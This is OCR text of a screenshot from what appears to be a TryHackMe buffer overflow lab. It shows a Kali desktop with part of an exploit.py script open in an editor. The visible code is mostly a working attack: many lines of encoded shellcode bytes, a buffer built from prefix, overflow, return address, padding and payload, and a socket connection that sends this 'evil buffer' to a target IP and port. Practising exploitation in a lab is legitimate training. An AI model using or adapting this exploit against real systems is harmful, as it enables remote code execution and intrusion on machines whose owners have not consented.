 TryHackMe | Bu...
FreeRDP: 10.10....
*~/BufferOverfl...
greenway@kali:...
Pictures
02:15 PM
99%
*~/BufferOverflow/exploit.py - Mousepad
File Edit Search View Document Help
21 buf += b"\x6a\xf5\x7e\xaa\xb0\x70\x64\x0c\x32\x22\x40\xac\x97"
22 buf += b"\xb5\x03\xa2\x5c\xb1\x4b\xa7\x63\x16\xe0\xd3\xe8\x99"
23 buf += b"\x26\x52\xaa\xbd\xe2\x3e\x68\xdf\xb3\x9a\xdf\xe0\xa3"
24 buf += b"\x44\xbf\x44\xa8\x69\xd4\xf4\xf3\xe5\x19\x35\x0b\xf6"
25 buf += b"\x35\x4e\x78\xc4\x9a\xe4\x16\x64\x52\x23\xe1\x8b\x49"
26 buf += b"\x93\x7d\x72\x72\xe4\x54\xb1\x26\xb4\xce\x10\x47\x5f"
27 buf += b"\x0e\x9c\x92\xf0\x5e\x32\x4d\xb1\x0e\xf2\x3d\x59\x44"
28 buf += b"\xfd\x62\x79\x67\xd7\x0a\x10\x92\xb0\x3e\xed\x5c\x9c"
29 buf += b"\x57\xef\x5c\x0c\xf4\x66\xba\x44\x14\x2f\x15\xf1\x8d"
30 buf += b"\x6a\xed\x60\x51\xa1\x88\xa3\xd9\x46\x6d\x6d\x2a\x22"
31 buf += b"\x7d\x1a\xda\x79\xdf\x8d\xe5\x57\x77\x51\x77\x3c\x87"
32 buf += b"\x1c\x64\xeb\xd0\x49\x5a\xe2\xb4\x67\xc5\x5c\xaa\x75"
33 buf += b"\x93\xa7\x6e\xa2\x60\x29\x6f\x27\xdc\x0d\x7f\xf1\xdd"
34 buf += b"\x09\x2b\xad\x8b\xc7\x85\x0b\x62\xa6\x7f\xc2\xd9\x60"
35 buf += b"\x17\x93\x11\xb3\x61\x9c\x7f\x45\x8d\x2d\xd6\x10\xb2"
36 buf += b"\x82\xbe\x94\xcb\xfe\x5e\x5a\x06\xbb\x7f\xb9\x82\xb6"
37 buf += b"\x17\x64\x47\x7b\x7a\x97\xb2\xb8\x83\x14\x36\x41\x70"
38 buf += b"\x04\x33\x44\x3c\x82\xa8\x34\x2d\x67\xce\xeb\x4e\xa2"
39
40 payload = buf
41 postfix = ""
42
43 buffer = prefix + overflow + retn + padding + payload + postfix
44
45 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
46
47 try:
48   s.connect((ip, port))
49   print("Sending evil buffer...")
50   s.send(buffer + "\r\n")
51   print("Done!")
52 except:
53   print("Could not connect.")
54